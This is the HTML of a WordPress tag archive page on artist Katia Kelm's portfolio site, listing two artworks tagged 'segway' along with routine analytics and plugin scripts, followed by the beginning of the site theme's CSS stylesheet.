	<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://katiakelm.de/warenkorb/">Warenkorb</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6582"><a href="https://katiakelm.de/agb/">AGB</a></li>
	<li id="menu-item-6583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6583"><a href="https://katiakelm.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
</ul>
</li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort: <span>segway</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-5713" class="post-5713 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-gouachen category-malerei-chronologisch tag-abends tag-am-telefon tag-bewegung tag-blau tag-explosion tag-explosionen tag-feuer tag-handys tag-horizont tag-kleider tag-landschaft tag-passieren tag-qualm tag-rauch tag-rosa-himmel tag-segway tag-segwayfahrer tag-telefonieren tag-violett tag-wasserfarben lock-1">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/es-brennt/" title="xxxPermanenter Link zu „Es brennt, 2020“" class="entry-thumbnail">
			<img width="1200" height="1607" src="https://katiakelm.de/wp-content/uploads/IMG_6576-1200x1607.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://katiakelm.de/wp-content/uploads/IMG_6576-1200x1607.jpg 1200w, https://katiakelm.de/wp-content/uploads/IMG_6576-scaled-600x804.jpg 600w, https://katiakelm.de/wp-content/uploads/IMG_6576-1792x2400.jpg 1792w, https://katiakelm.de/wp-content/uploads/IMG_6576-1147x1536.jpg 1147w, https://katiakelm.de/wp-content/uploads/IMG_6576-1529x2048.jpg 1529w, https://katiakelm.de/wp-content/uploads/IMG_6576-29x39.jpg 29w, https://katiakelm.de/wp-content/uploads/IMG_6576-400x536.jpg 400w, https://katiakelm.de/wp-content/uploads/IMG_6576-1024x1371.jpg 1024w, https://katiakelm.de/wp-content/uploads/IMG_6576-scaled.jpg 1911w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/es-brennt/" rel="bookmark">Es brennt, 2020</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/es-brennt/" rel="bookmark"><time class="entry-date published" datetime="2020-01-06T14:18:32+02:00">6.01.2020</time><time class="updated" datetime="2020-09-06T14:24:18+02:00">6.09.2020</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Es brennt, 2020</span></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
				
<article id="post-5373" class="post-5373 post type-post status-publish format-standard has-post-thumbnail hentry category-_chronologisch category-grafik tag-acryl tag-blau tag-gegenlicht tag-landschaft tag-monotypie tag-naesse tag-regen tag-segway tag-segwayfahrer tag-strand tag-wolken lock-2">
		    <!-- post -->
	    <!--  -->
				<a href="https://katiakelm.de/sonntagsfahrer/" title="xxxPermanenter Link zu „Sonntagsfahrer, 2019“" class="entry-thumbnail">
			<img width="1200" height="1002" src="https://katiakelm.de/wp-content/uploads/MG_8122-22-1200x1002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://katiakelm.de/wp-content/uploads/MG_8122-22-1200x1002.jpg 1200w, https://katiakelm.de/wp-content/uploads/MG_8122-22-600x501.jpg 600w, https://katiakelm.de/wp-content/uploads/MG_8122-22-1800x1503.jpg 1800w, https://katiakelm.de/wp-content/uploads/MG_8122-22-47x39.jpg 47w, https://katiakelm.de/wp-content/uploads/MG_8122-22-400x334.jpg 400w, https://katiakelm.de/wp-content/uploads/MG_8122-22-1024x855.jpg 1024w" sizes="(max-width: 1000px) 90vw, (max-width: 1200px) 45vw, 580px" />															
		</a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/sonntagsfahrer/" rel="bookmark">Sonntagsfahrer, 2019</a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/sonntagsfahrer/" rel="bookmark"><time class="entry-date published" datetime="2019-01-01T18:14:48+02:00">1.01.2019</time><time class="updated" datetime="2019-10-25T18:15:51+02:00">25.10.2019</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="http://katiakelm.de">Katia Kelm</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/sonntagsfahrer/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Sucheformular schliessen</button>
			<form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-2">

				<div class="footer-widgets footer-2"><aside id="search-2" class="widget widget_search"><h2 class="widget-title"> Suche</h2><form role="search" method="get" class="search-form" action="https://katiakelm.de/">
	<label>
		<span class="screen-reader-text">Suchergebnis für:</span>
		<input type="search" class="search-field" placeholder="Suchwort eingeben und Enter drücken …" value="" name="s" title="Suchergebnis für:" />
	</label>
	<input type="submit" class="search-submit" value="Suchen" />
</form></aside><aside id="annual_archive_widget-2" class="widget Annual_Archive_Widget"><h2 class="widget-title">Jahresarchiv</h2>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'> <option value="">Jahr auswählen</option> 	<option value='https://katiakelm.de/2025/'> 2025 </option>
	<option value='https://katiakelm.de/2024/'> 2024 </option>
	<option value='https://katiakelm.de/2023/'> 2023 </option>
	<option value='https://katiakelm.de/2022/'> 2022 </option>
	<option value='https://katiakelm.de/2021/'> 2021 </option>
	<option value='https://katiakelm.de/2020/'> 2020 </option>
	<option value='https://katiakelm.de/2019/'> 2019 </option>
	<option value='https://katiakelm.de/2018/'> 2018 </option>
	<option value='https://katiakelm.de/2017/'> 2017 </option>
	<option value='https://katiakelm.de/2016/'> 2016 </option>
	<option value='https://katiakelm.de/2015/'> 2015 </option>
	<option value='https://katiakelm.de/2014/'> 2014 </option>
	<option value='https://katiakelm.de/2013/'> 2013 </option>
	<option value='https://katiakelm.de/2012/'> 2012 </option>
	<option value='https://katiakelm.de/2011/'> 2011 </option>
	<option value='https://katiakelm.de/2010/'> 2010 </option>
	<option value='https://katiakelm.de/2009/'> 2009 </option>
	<option value='https://katiakelm.de/2008/'> 2008 </option>
	<option value='https://katiakelm.de/2005/'> 2005 </option>
	<option value='https://katiakelm.de/2004/'> 2004 </option>
	<option value='https://katiakelm.de/2003/'> 2003 </option>
	<option value='https://katiakelm.de/2002/'> 2002 </option>
	<option value='https://katiakelm.de/2001/'> 2001 </option>
	<option value='https://katiakelm.de/2000/'> 2000 </option>
	<option value='https://katiakelm.de/1999/'> 1999 </option>
	<option value='https://katiakelm.de/1998/'> 1998 </option>
	<option value='https://katiakelm.de/1997/'> 1997 </option>
	<option value='https://katiakelm.de/1996/'> 1996 </option>
	<option value='https://katiakelm.de/1994/'> 1994 </option>
	<option value='https://katiakelm.de/1993/'> 1993 </option>
 </select>
		</aside></div><div class="footer-widgets footer-3"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title"> Schlagwörter</h2><div class="tagcloud"><a href="https://katiakelm.de/tag/aquarell/" class="tag-cloud-link tag-link-1867 tag-link-position-1" style="font-size: 8.5526315789474pt;" aria-label="aquarell (32 Einträge)">aquarell</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-holz/" class="tag-cloud-link tag-link-2260 tag-link-position-2" style="font-size: 10.026315789474pt;" aria-label="arbeiten auf holz (39 Einträge)">arbeiten auf holz</a>
<a href="https://katiakelm.de/tag/arbeiten-auf-papier/" class="tag-cloud-link tag-link-1719 tag-link-position-3" style="font-size: 14.263157894737pt;" aria-label="arbeiten auf papier (66 Einträge)">arbeiten auf papier</a>
<a href="https://katiakelm.de/tag/blau/" class="tag-cloud-link tag-link-17 tag-link-position-4" style="font-size: 14.447368421053pt;" aria-label="blau (68 Einträge)">blau</a>
<a href="https://katiakelm.de/tag/baeume/" class="tag-cloud-link tag-link-609 tag-link-position-5" style="font-size: 15.552631578947pt;" aria-label="bäume (78 Einträge)">bäume</a>
<a href="https://katiakelm.de/tag/faltenwurf/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 12.605263157895pt;" aria-label="faltenwurf (54 Einträge)">faltenwurf</a>
<a href="https://katiakelm.de/tag/familie/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 8.3684210526316pt;" aria-label="familie (31 Einträge)">familie</a>
<a href="https://katiakelm.de/tag/fell/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 15.552631578947pt;" aria-label="fell (79 Einträge)">fell</a>
<a href="https://katiakelm.de/tag/fenster/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 13.710526315789pt;" aria-label="fenster (62 Einträge)">fenster</a>
<a href="https://katiakelm.de/tag/frauen/" class="tag-cloud-link tag-link-569 tag-link-position-10" style="font-size: 13.526315789474pt;" aria-label="frauen (60 Einträge)">frauen</a>
<a href="https://katiakelm.de/tag/gewaesser/" class="tag-cloud-link tag-link-896 tag-link-position-11" style="font-size: 10.026315789474pt;" aria-label="gewässer (39 Einträge)">gewässer</a>
<a href="https://katiakelm.de/tag/gouache/" class="tag-cloud-link tag-link-1255 tag-link-position-12" style="font-size: 18.684210526316pt;" aria-label="gouache (117 Einträge)">gouache</a>
<a href="https://katiakelm.de/tag/gruen/" class="tag-cloud-link tag-link-665 tag-link-position-13" style="font-size: 10.763157894737pt;" aria-label="grün (43 Einträge)">grün</a>
<a href="https://katiakelm.de/tag/haare/" class="tag-cloud-link tag-link-593 tag-link-position-14" style="font-size: 9.6578947368421pt;" aria-label="haare (37 Einträge)">haare</a>
<a href="https://katiakelm.de/tag/himmel/" class="tag-cloud-link tag-link-65 tag-link-position-15" style="font-size: 15.552631578947pt;" aria-label="himmel (79 Einträge)">himmel</a>
<a href="https://katiakelm.de/tag/horizont/" class="tag-cloud-link tag-link-847 tag-link-position-16" style="font-size: 10.947368421053pt;" aria-label="horizont (44 Einträge)">horizont</a>
<a href="https://katiakelm.de/tag/innenraum/" class="tag-cloud-link tag-link-893 tag-link-position-17" style="font-size: 12.236842105263pt;" aria-label="innenraum (51 Einträge)">innenraum</a>
<a href="https://katiakelm.de/tag/interieur/" class="tag-cloud-link tag-link-644 tag-link-position-18" style="font-size: 13.526315789474pt;" aria-label="interieur (60 Einträge)">interieur</a>
<a href="https://katiakelm.de/tag/interieure/" class="tag-cloud-link tag-link-1722 tag-link-position-19" style="font-size: 8.7368421052632pt;" aria-label="interieure (33 Einträge)">interieure</a>
<a href="https://katiakelm.de/tag/kleine-arbeiten-in-oel/" class="tag-cloud-link tag-link-2197 tag-link-position-20" style="font-size: 10.394736842105pt;" aria-label="kleine arbeiten in öl (41 Einträge)">kleine arbeiten in öl</a>
<a href="https://katiakelm.de/tag/kopfe/" class="tag-cloud-link tag-link-329 tag-link-position-21" style="font-size: 8.9210526315789pt;" aria-label="köpfe (34 Einträge)">köpfe</a>
<a href="https://katiakelm.de/tag/landschaft/" class="tag-cloud-link tag-link-94 tag-link-position-22" style="font-size: 19.789473684211pt;" aria-label="landschaft (134 Einträge)">landschaft</a>
<a href="https://katiakelm.de/tag/licht/" class="tag-cloud-link tag-link-296 tag-link-position-23" style="font-size: 14.815789473684pt;" aria-label="licht (71 Einträge)">licht</a>
<a href="https://katiakelm.de/tag/liegen/" class="tag-cloud-link tag-link-303 tag-link-position-24" style="font-size: 10.947368421053pt;" aria-label="liegen (44 Einträge)">liegen</a>
<a href="https://katiakelm.de/tag/liegende/" class="tag-cloud-link tag-link-922 tag-link-position-25" style="font-size: 10.394736842105pt;" aria-label="liegende (41 Einträge)">liegende</a>
<a href="https://katiakelm.de/tag/mixed-media/" class="tag-cloud-link tag-link-344 tag-link-position-26" style="font-size: 10.394736842105pt;" aria-label="mixed media (41 Einträge)">mixed media</a>
<a href="https://katiakelm.de/tag/mobel/" class="tag-cloud-link tag-link-245 tag-link-position-27" style="font-size: 8pt;" aria-label="möbel (30 Einträge)">möbel</a>
<a href="https://katiakelm.de/tag/paare/" class="tag-cloud-link tag-link-216 tag-link-position-28" style="font-size: 11.5pt;" aria-label="paare (47 Einträge)">paare</a>
<a href="https://katiakelm.de/tag/papier/" class="tag-cloud-link tag-link-1211 tag-link-position-29" style="font-size: 9.2894736842105pt;" aria-label="papier (35 Einträge)">papier</a>
<a href="https://katiakelm.de/tag/papierarbeiten/" class="tag-cloud-link tag-link-1205 tag-link-position-30" style="font-size: 16.105263157895pt;" aria-label="papierarbeiten (84 Einträge)">papierarbeiten</a>
<a href="https://katiakelm.de/tag/pelz/" class="tag-cloud-link tag-link-73 tag-link-position-31" style="font-size: 8pt;" aria-label="pelz (30 Einträge)">pelz</a>
<a href="https://katiakelm.de/tag/plueschtiere/" class="tag-cloud-link tag-link-2258 tag-link-position-32" style="font-size: 10.394736842105pt;" aria-label="plüschtiere (41 Einträge)">plüschtiere</a>
<a href="https://katiakelm.de/tag/portrait/" class="tag-cloud-link tag-link-530 tag-link-position-33" style="font-size: 22pt;" aria-label="portrait (176 Einträge)">portrait</a>
<a href="https://katiakelm.de/tag/schatten/" class="tag-cloud-link tag-link-129 tag-link-position-34" style="font-size: 10.947368421053pt;" aria-label="schatten (44 Einträge)">schatten</a>
<a href="https://katiakelm.de/tag/see/" class="tag-cloud-link tag-link-369 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="see (31 Einträge)">see</a>
<a href="https://katiakelm.de/tag/selbst/" class="tag-cloud-link tag-link-175 tag-link-position-36" style="font-size: 11.868421052632pt;" aria-label="selbst (49 Einträge)">selbst</a>
<a href="https://katiakelm.de/tag/selbstportrait/" class="tag-cloud-link tag-link-535 tag-link-position-37" style="font-size: 10.210526315789pt;" aria-label="selbstportrait (40 Einträge)">selbstportrait</a>
<a href="https://katiakelm.de/tag/stillleben/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 15.368421052632pt;" aria-label="stillleben (77 Einträge)">stillleben</a>
<a href="https://katiakelm.de/tag/stofftiere/" class="tag-cloud-link tag-link-2257 tag-link-position-39" style="font-size: 11.131578947368pt;" aria-label="stofftiere (45 Einträge)">stofftiere</a>
<a href="https://katiakelm.de/tag/tiere/" class="tag-cloud-link tag-link-861 tag-link-position-40" style="font-size: 15.368421052632pt;" aria-label="tiere (76 Einträge)">tiere</a>
<a href="https://katiakelm.de/tag/tot/" class="tag-cloud-link tag-link-55 tag-link-position-41" style="font-size: 8.9210526315789pt;" aria-label="tot (34 Einträge)">tot</a>
<a href="https://katiakelm.de/tag/vogel/" class="tag-cloud-link tag-link-205 tag-link-position-42" style="font-size: 8.9210526315789pt;" aria-label="vögel (34 Einträge)">vögel</a>
<a href="https://katiakelm.de/tag/wasser/" class="tag-cloud-link tag-link-166 tag-link-position-43" style="font-size: 15pt;" aria-label="wasser (73 Einträge)">wasser</a>
<a href="https://katiakelm.de/tag/wasserfarben/" class="tag-cloud-link tag-link-1272 tag-link-position-44" style="font-size: 16.289473684211pt;" aria-label="wasserfarben (87 Einträge)">wasserfarben</a>
<a href="https://katiakelm.de/tag/zeichnung-2/" class="tag-cloud-link tag-link-311 tag-link-position-45" style="font-size: 14.263157894737pt;" aria-label="zeichnung (66 Einträge)">zeichnung</a></div>
</aside></div>
			</div><!-- .widgets -->

		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/patio_child\/*","\/wp-content\/themes\/patio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://stats.wirres.net/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=378270816' type='text/css' media='all' />
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/hooks.min.js?ver=269071869" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/i18n.min.js?ver=145606882" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=59667179" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/katiakelm.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=277143657" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Auf Facebook teilen","label_twitter":"Tweet","label_pinterest":"Auf Pinterest merken","label_download":"Bild herunterladen","label_copyurl":"Bild-URL kopieren","label_ui_close":"Schlie\u00dfen [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Vorheriges [\u2190]","label_ui_next":"N\u00e4chstes [\u2192]","label_ui_error":"Das Bild kann nicht geladen werden","label_ui_fullscreen":"Vollbild umschalten [F]","label_ui_download":"Bild herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"0","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"40","padding_top":"40","padding_right":"40","padding_bottom":"40"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=290206676"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=388439772" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=434741827" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=134442164" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=267051099" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=496301950" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=345475250" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=70665867" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"arch_tag\":\"segway\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js?ver=374841170" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://katiakelm.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https://katiakelm.de","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Beitr\u00e4ge verschlagwortet mit &#8222;segway&#8220;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 0.501 seconds, on 25.12.2025 @ 14:29 -->

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio/style.css?ver=286190610
body_size: 28658
content:
/*
Theme Name: Patio
Theme URI: http://fikrirasy.id/portfolio/patio
Author: Fikri Rasyid
Author URI: http://fikrirasy.id
Description: Beautiful theme for showcasing your photo and stories. Patio makes your homepage stands out using featured images you use for your posts.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: patio
Tags: orange, white, light, responsive-layout, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, photoblogging, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Patio is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Images on screenshot by Fikri Rasyid
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

Genericons Font Icon - http://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, http://automattic.com/

WaitForImages (jQuery library) - https://github.com/alexanderdickson/waitForImages
License: Licensed under the MIT Licenses (Compatible with GPL)
Copyright: (c) 2011-2015 Alex Dickson @alexdickson

Post Navigation Background is taken from Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

	scssphp library - http://leafo.net/scssphp/
	License: Distributed under the terms of GNU General Public License v3
	Copyright: Leaf Corcoran, http://leafo.net/

	Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
	License: Distributed under the terms of GNU General Public License
	Copyright: The WordPress team, http://wordpress.org

	Opus - http://fikrirasy.id/portfolio/opus
	License: Distributed under the terms of GNU General Public License
	Copyright: Fikri Rasyid, http://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Chivo", Helvetica, Arial, sans-serif;
  font-size: 14px;
